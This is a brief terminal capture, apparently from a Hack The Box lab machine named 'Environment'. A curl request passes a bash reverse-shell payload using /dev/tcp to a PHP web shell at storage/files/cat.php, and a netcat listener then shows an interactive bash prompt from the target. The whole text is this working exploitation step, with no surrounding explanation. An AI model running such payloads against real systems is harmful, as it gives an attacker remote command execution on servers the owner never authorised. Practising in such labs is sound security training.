 ➜  Environment curl http:\/\/environment.htb\/storage\/files\/cat.php --data-urlencode '0=bash -c "bash -i >& /dev/tcp/10.10.14.6/9999 0>&1"' -G
➜  Environment getip && nc -lvnp 9999
10.10.14.6
Connection from 10.10.11.67:51976
bash: cannot set terminal process group (883): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.2$